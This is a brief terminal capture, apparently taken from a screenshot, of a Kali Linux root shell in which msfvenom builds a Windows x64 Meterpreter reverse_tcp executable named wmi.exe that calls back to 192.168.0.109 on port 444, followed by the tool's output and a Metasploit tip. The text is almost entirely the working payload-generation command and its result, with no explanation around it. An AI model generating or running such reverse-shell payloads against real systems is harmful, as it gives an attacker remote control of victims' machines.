 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.0.109 lport=44
4 -f exe > /home/kali/Desktop/wmi.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(root㉿kali)-[~]
└─#
esploit tip: Tired of setting RHOSTS for modules? Try globally setting it
with setg RHOSTS x.x.x.x